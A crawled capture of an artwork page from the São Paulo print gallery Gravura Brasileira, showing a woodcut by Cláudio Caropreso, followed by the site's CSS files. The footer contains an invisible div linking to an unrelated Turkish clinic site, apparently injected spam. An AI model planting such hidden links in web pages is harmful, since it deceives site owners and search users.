

--- FILE ---
content_type: text/html
request_url: http://cantogravura.com.br/artistas-obras.asp?artistaId=90&obraId=1390&lang=pt
body_size: 22471
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<title>Gravura Brasileira</title>

<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta name="expires" content="0">
<meta name="robots" content="all">
<meta name="robots" content="index,follow">
<meta name="author" content="Webcore">
<meta name="keywords" content="Galeria, Gravura, Brasileira, Alberto, Fuks, Eduardo, Besen, exposições, obras, acervo">
<meta name="description" content="A galeria Gravura Brasileira foi fundada em 1998 por Alberto Fuks e Eduardo Besen com a proposta de mostrar a gravura histórica e contemporânea em toda a sua diversidade com exposições temporárias e obras de acervo.">
<meta name="reply-to" content="webcore.com.br">

<!-- favicon -->
<link rel="shortcut icon" href="_img/favicon.ico" />

<!-- Work Tags -->
<link rel="image_src" href="http://www.gravurabrasileira.com/_img/facebook.jpg" />
<meta property="og:url" content="http://www.gravurabrasileira.com" />
<meta property="og:site_name" content="Gravura Brasileira" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://www.gravurabrasileira.com/_img/facebook.jpg" />
<meta property="og:title" content="Gravura Brasileira" />
<meta property="og:description" content="A galeria Gravura Brasileira foi fundada em 1998 por Alberto Fuks e Eduardo Besen com a proposta de mostrar a gravura histórica e contemporânea em toda a sua diversidade com exposições temporárias e obras de acervo." />

<link rel="stylesheet" href="_css/geral.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/hd.css" type="text/css" media="screen" />

<link rel="stylesheet" href="_css/bd.css" type="text/css" media="screen" />

<link rel="stylesheet" href="_css/ft.css" type="text/css" media="screen" />

<script type="text/javascript" src="_js/swfobject.js"></script>

<!-- Reset -->
<link rel="stylesheet" href="_css/common/helper.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/common/reset.css" type="text/css" media="screen" />



<!-- Mobile -->
<script type="text/javascript" src="http://m.charmin.com/js/jquery-1.6.2.min.js"></script>
<script type="text/javascript" src="_js/mobile/myscript.js"></script>
<link rel="stylesheet" href="_css/mobile.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/artistas.css" type="text/css" media="screen" />

<link rel="stylesheet" href="_css/artistas-obras.css" type="text/css" media="screen" />

<script type="text/javascript" src="_js/jquery-1.2.3.min.js"></script>
<script type="text/javascript">
<!--
	$(document).ready(function(){
		$("#showHide").hide();
		
		$(".link-showhide").mouseover(function(){
			$("#showHide").show();
		});
		
		$(".link-showhide").mouseout(function(){
			$("#showHide").hide();
		});
		
		$("#showHide").mouseover(function(){
			$(this).show();
		});
		
		$("#showHide").mouseout(function(){
			$(this).hide();
		});
	});
//-->
</script>
</head>
<body>

<script type="text/javascript" src="_js/drop_down.js"></script>


<!-- MENU MOBILE -->
<div id="menu-mobile">
	<div id="topcontainerHome">
		<!-- MENU -->
		<div id="menucontainer">
			<div id="menu">
				<div id="menuimagecontainer-up"></div>
				<img id="menuimage-up" src="_js/mobile/img/transp.png"  alt="Expand Menu" width="88" height="27" title="Expand Menu"/>
			</div>
			
			<!-- Conteudo do menu -->	
			<div id="slideingmenu">
				<div class="menuitembg">
					<a href="index.asp?lang=pt" title="Home" class="menuitem">Home <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="galeria.asp?lang=pt" title="Galeria" class="menuitem">A Galeria <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="artistas.asp?lang=pt" title="Artistas" class="menuitem">Artistas <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="obras.asp?lang=pt" title="Obras" class="menuitem">Loja de Gravuras <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="licenciamento.asp?lang=pt" title="Licenciamento" class="menuitem">Licenciamento <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao-anteriores.asp?lang=pt" title="EXPOSIÇÕES - Anteriores" class="menuitem">Exposições - Anteriores <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao.asp?lang=pt" title="EXPOSIÇÕES - Atuais" class="menuitem">Exposições - Atuais <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao-proximas.asp?lang=pt" title="EXPOSIÇÕES - Próximas" class="menuitem">Exposições - Próximas <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="projeto.asp?lang=pt" title="Projeto" class="menuitem">Projeto  "Compre uma Gravura" <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="contato.asp?lang=pt" title="Contato" class="menuitem">Contato <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				
				<div id="menuimagecontainer-down"><img id="menuimage-down" src="_js/mobile/img/transp.png" width="88" height="27" /></div>
			</div>
			
		</div>
	</div>	
</div>
<!-- END MENU MOBILE -->	

<div id="hd">

  <h1>Gravura Brasileira</h1>
	<!--
	<div id="menu-swf">
		<script>
			
				swfobject.embedSWF("_swf/menu.swf", "menu-swf", "100%", "100%", "9.0.0");
			
		</script>
	</div>
	-->
	
	<ul id="quebras" class="dbfl">
		<li><a href="index.asp?lang=pt">Home</a></li>
		<li><a href="galeria.asp?lang=pt">A Galeria</a></li>
		<li><a href="artistas.asp?lang=pt">Artistas</a></li>
		<li class="projeto"><a href="obras.asp?lang=pt">Loja de<br /> Gravuras</a></li>
		<li><a href="licenciamento.asp?lang=pt">Licenciamento</a></li>
		<li class="item"><a href="#">Exposições</a>
			<ul id="submenu">
				<li class="menuparent"><a href="exposicao-anteriores.asp?lang=pt" onclick="selectMenu('$me');">Anteriores</a></li>
				<li class="menuparent"><a href="exposicao.asp?lang=pt" onclick="selectMenu('$me');">Atuais</a></li>
				<li class="menuparent"><a href="exposicao-proximas.asp?lang=pt" onclick="selectMenu('$me');">Próximas</a></li>          
			</ul>
		</li>
		<li class="projeto"><a href="projeto.asp?lang=pt">Projeto <br /> "Compre uma Gravura"</a></li>
		<li><a href="contato.asp?lang=pt">Contato</a></li>
	</ul>
	
	

	<!-- Lang -->
    <ul class="lang">
    	<li><a href="index.asp?lang=pt" title="Português">Português /</a></li>
        <li><a href="index.asp?lang=en" class="ingles" title="English">English</a></li>
    </ul>
	
	<!-- Busca -->
    <form action="obras.asp?lang=pt" method=GET name="formBuscaHeader" class="form-busca">
		<input type="hidden" name="lang" value="pt">
    	<input type="text" value="Buscar artista / gravura" name="busca" onClick="document.formBuscaHeader.busca.value = ''" />
        <input type="submit" class="button1" value="ok" />
    </form>
</div>


<div id="bd">
	<h3>Cláudio&nbsp;Caropreso</h3>
	<a class="linkdosite" href="" target="_blank">Visite o site do artista</a>
	<br clear="both" />
	<ul>
		<li><a href="artistas-detalhes.asp?artistaId=90&lang=pt" class="curriculo">Currículo</a></li>
		<li><a href="artistas-detalhes.asp?tipo=exp&artistaId=90&lang=pt" class="exposicoes">Exposições</a></li>
		<li><a href="artistas-detalhes.asp?tipo=txt&artistaId=90&lang=pt" class="textos">Textos</a></li>
	</ul>
	
	<h4>Obras</h4>
	<ul class="obras">
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=389&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/acerto_de_contas228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=390&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/como_acontece228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=391&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/como_viver_junto228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=392&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/imag_1228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=393&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/kirchner_basquiat228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=394&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/klimt_warhol_b228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=395&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/originais228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=396&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/scans1228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1082&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/alianca_baixa228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1083&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/assessoria_baixa228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1084&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/cidadeprostituida_baixa228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1085&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/convenio_com_estacionamento_baixa228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1086&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/cotidiano_baixa228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1087&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/custo_beneficio_baixa228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1088&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/estimulo_baixa228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1089&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/frequencia_modulada_baixa228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1090&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/genildo_eusebio_baixa228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1091&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/movimento_urbano_baixa228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1370&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/sonho_150 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1371&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/vende_se_chip_150 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1380&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/caipiroska_228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1381&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/capitalismo 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1382&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/gregoria 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1383&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/anatomia_de_um_anjo 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1384&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/ciencia_normal 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1385&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/contexto 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1386&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/desenho_inacabado 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1387&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/impressoes 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1388&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/impressoes_(2) 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1389&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/limoeiro 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1390&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/oil_on_canvas 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1391&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/parede 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1392&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/protecao_ambiental(2) 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1393&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/severina 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=1394&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/social_laight 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3453&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/Claudio Caropreso, Bacon Beuys, xilogravura, tiragem 8, 2017, 53,5x41cm228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3454&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/Claudio Caropreso, Boxkampf, xilogravura, tiragem 6, 2016, 57x47cm228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3455&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/Claudio Caropreso, DK1, Ausan, xilogravura, 2019, 62x47cm228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3456&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/claudio caropreso, DK2, widerstand, xilogravura, 2018,53x40cm, 6 de 8228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3457&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/claudio caropreso, DK3, weltrerevolution, xilogravura, 55x41cm, 2018228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3458&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/claudio caropreso, DK4, xilogravura, 52x41cm, 2018228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3459&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/Claudio Caropreso, Dusseldorfer, xilogravura matriz perdida, edicao 6228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3460&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/Claudio Caropreso, Kentridge1, xilogravura, 66x48cm, 2019, 5de 7228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3461&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/Claudio Caropreso, Reok, xilogravura, tiragem 8, 2016, 54x47,5cm228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3462&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/Claudio Caropreso, sem titulo, xilogravura matriz perdida, tiragem 8, 228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=90&obraId=3463&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/Claudio Caropreso, Sem titulo, xilogravura, tiragem 8, 2017, 52x41cm228.jpg&largura=40&altura=40"  /></a>&nbsp;
			</li>	
		 
	</ul>
	<div class="imagem">
		&nbsp;<img src="customImages/obra/oil_on_canvas.jpg" />&nbsp;
	</div>
	<div  style="width:97%!important;">
		 
		<a href="artistas-obras.asp?artistaId=90&obraId=1389&lang=pt" class="voltar">&lt;&lt;</a>
		
		<var class="quantidade">31/46</var>
		 
		<a href="artistas-obras.asp?artistaId=90&obraId=1391&lang=pt" class="prosseguir">&gt;&gt;</a>
		
		<p class="descricao-obra">
			Oil on Canvas, xilogravura de matriz perdida, impressa em papel neutro 240g<br />
			<a href="javascript:;" class="link-showhide">Xilogravura</a>, 56cm x38cm
			<br />
			<var id="showHide" >
				<strong>Descrição:</strong>
				Xilogravura
				<a href="glossario.asp&lang=pt">Leia mais&gt;&gt;</a>		
			</var>
		</p>
	</div>
</div>
<div style="clear:both;"></div>
<div id="ft">
	<ul>
    	<li>
        	<a href="index.asp?lang=pt">Home&nbsp;</a>
        </li>
        <li>
        	<a href="galeria.asp?lang=pt">|&nbsp;A Galeria&nbsp;</a>
        </li>
        <li>
        	<a href="artistas.asp?lang=pt">|&nbsp;Artistas&nbsp;</a>
        </li>
        <li>
        	<a href="obras.asp?lang=pt">|&nbsp;Obras&nbsp;</a>
        </li> 
        <li>
        	<a href="licenciamento.asp?lang=pt">|&nbsp;Licenciamento&nbsp;</a>
        </li>
        <li>
        	<a href="exposicao.asp?lang=pt">|&nbsp;Exposições&nbsp;</a>
        </li>
        <li>
        	<a href="projeto.asp?lang=pt">|&nbsp;Projeto 'Compre um Gravura'&nbsp;</a>
        </li>
        <li>
        	<a href="contato.asp?lang=pt">|&nbsp;Contato</a>
        </li>         
    </ul>
    
    <em class="copyright">Copyright Gravura Brasileira</em>
    <p class="end">Rua Ásia, 219, Cerqueira César, São Paulo, SP - CEP 05413-030 - Tel. 11 3624.0301<br />
	Horário de funcionamento: Segunda a Sexta: 12h00 às 18h00 ou com hora marcada</p>
    <em class="webcore"><a href="http://www.webcore.com.br" rel="nofollow" target="_blank">site produzido por WEBCORE</a></em>
    
<div style="display:none">
<a href="https://disklinikleri.com.tr/" title="https://disklinikleri.com.tr/">https://disklinikleri.com.tr/</a>
</div>

</div>




 <script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2207677-22");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/geral.css
body_size: 379
content:
html {
	overflow:scroll;
}

html, body {
	background-color:#FFFFFF;
	margin:0;
	padding:0;
}
h1, h2, h3, h4, a, li, em, span, p, div {
	font-family:Arial, Helvetica, sans-serif;
	color:#000;
	margin:0;
	padding:0;
	text-decoration:none;
}
span {
	font-size:11px;
	color:#999;
	margin:0;
	padding:0;
}
.bd-footer {
	clear:both;
}
a img {
	border:none;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/hd.css
body_size: 3213
content:
/* ==== Header ==== */
#menu-mobile{display:none!important;}
#hd {
	background:#fff;
	display:block;
	margin:0 auto;
	width:1000px;
	height:78px;
}
/* Logo */
#hd h1 {
	background:url(../_img/hd_logo.jpg) center left no-repeat;
	display:block;
	width:178px;
	height:74px;
	float:left;
	margin:0;
	padding:0;
	text-indent:-5000px;
}
/* swf */
#hd #menu-swf {
	float:left;
	width:553px;
	height:55px;
	margin:5px 0 0 5px;
}

/* PortuguÃªs / InglÃªs */
#hd ul.lang {
	width:110px;
	float:right;
	margin:10px 0 0 0;
	padding:0;
}
#hd ul.lang li {
	list-style:none;
	float:left;
	clear:none;
}
#hd ul.lang li a {
	/*background:url(../_img/hd_ul_portugues.jpg) center left no-repeat;*/
	display:block; float:left;
	width:64px;
	height:17px;
	/*text-indent:-5000px;*/
	font-size:12px;
	font-family: arial;	
	color: #000;
	margin:3px 0 0 0px;
}
#hd ul.lang li a.ingles {
	/*background:url(../_img/hd_ul_ingles.jpg) center left no-repeat;*/
	display:block; float:left;
	width:39px;	
	height:17px;
	margin:3px 0 0 3px;
	/*text-indent:-5000px;*/
	font-size:12px;
	font-family: arial;	
	color: #000;
}
#hd ul.lang li a:hover{color:#ccc;}

/* Input - Form */
#hd form {
	width:200px;
	float:right;
	margin:10px 0 0 0;
	padding:0;
}
#hd form input {
	background:#CCCCCC;
	display:block;
	float:left;
	border:1px solid #666666;
	width:173px;
	height:13px;
	font-size:12px;
	padding:2px;
}
#hd form input.button1 {
	background:url(../_img/hd_form_ok.jpg) center left no-repeat;
	display:block;
	float:left;
	float:left;
	width:21px;
	height:21px;
	text-indent:-5000px;
	border:none;
	cursor:pointer;
}

/* Menu */
#hd ul#quebras {position:relative; width:580px; height:48px; display:block; float:left; padding:0; margin:10px 0 0 0;}
#hd ul#quebras li {display:block; float:left; margin:0 5px 0 0; height:48px;}
#hd ul#quebras li a {width:auto; display:block; float:left; text-align:left; font-size:.7em; text-indent:0;
	padding:30px 5px 4px 5px; background:#000; color:#fff;}
#hd ul#quebras li a:hover {opacity:0.55; -moz-opacity: 0.55; filter: alpha(opacity=55);}
#hd ul#quebras li.projeto a{padding:13px 5px 4px 5px; line-height:14px;}

#hd ul#quebras li.item ul#submenu{height:15px; left:-10px;}
#hd ul#quebras li.item ul#submenu li.menuparent{position:relative; width:auto; height:15px; float:left; left:-40px!important; color:#000; text-align:left; margin:0px 10px 0 0;}
#hd ul#quebras li.item ul#submenu li.menuparent a{ height:15px; color:#000; padding:0px; text-align:left; border-bottom:1; background:#fff;}
#hd ul#quebras li.item ul#submenu li.menuparent a:hover{opacity:0.55; -moz-opacity: 0.55; filter: alpha(opacity=55); background:#fff;}

/* Fix IE. Hide from IE Mac \*/
* html ul li {float: left; height:1%;}
* html ul li a {height:1%;}
/* End */

ul ul {position:absolute; height:15px; /**/display:none; float:left; left:0; margin:48px 0 0 300px; top:0px; list-style:none;}
li ul li a {padding:0px; margin:0; color:#000; text-align:left;} /* Sub Menu Styles */
li:hover ul ul, li.over ul ul { display:none; }
li:hover ul, li li:hover ul, li.over ul, li li.over ul { display: block; } /* The magic */

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/bd.css
body_size: 4116
content:
/* ==== Principal ==== */
#bd {position:relative;
	width:1000px;
	display:block;
	margin:0 auto;
	background:url(../_img/bg.gif);
	border-top:3px solid #000000;
	padding:0;
	min-height:515px;
	line-height:16px;
}
#bd a {color:#FFFFFF;}

/* swf grande */
#bd h2 {
	background:url(../_img/home_h2-exposicoesatuais.gif) center left no-repeat;
	display:block;
	height:22px;
	width:98px;
	text-indent:-5000px!important;
	margin:10px 0 5px 10px;
	*margin:5px 0 5px 10px;
	padding:0;
}

#bd .swf-grande {
	float:left;
	display:block;
	width:723px;
	height:296px;
	margin:0 0 0 5px;
	padding:0;
}

